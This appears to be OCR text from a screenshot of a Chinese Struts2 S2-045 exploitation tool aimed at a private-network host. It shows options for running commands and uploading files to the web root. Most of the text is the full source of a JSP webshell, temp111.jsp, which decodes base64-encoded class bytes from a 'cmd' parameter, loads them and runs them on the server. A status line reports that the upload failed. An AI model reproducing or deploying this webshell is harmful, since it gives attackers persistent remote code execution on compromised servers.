 目标网址： http://192.168.79.161:2001/
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
文件名称： temp111.jsp 上传
<%! class CHILD extends ClassLoader{ CHILD(ClassLoader c){super(c);} public Class compilation(byte[] b){ return
super.defineClass(b, 0, b.length); } } public byte[] printed(String str) throws Exception { Class base64; byte[]
value=null; try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder=base64.newInstance();
value=(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[]
{ str }); } catch (Exception e) { try { base64=Class.forName("java.util.Base64"); Object
decoder=base64.getMethod("getDecoder", null).invoke(base64, null);
value=(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] {
str }); } catch (Exception ee) {} } return value; } %>
<% String cls=request.getParameter("cmd"); if (cls !=null) { new
CHILD(this.getClass().getClassLoader()).compilation(printed(cls)).newInstance().equals(new
Object[]{request,response}); } %>
提示 上传失败！ 文本框中是带有上传功能的小马，不是一句话马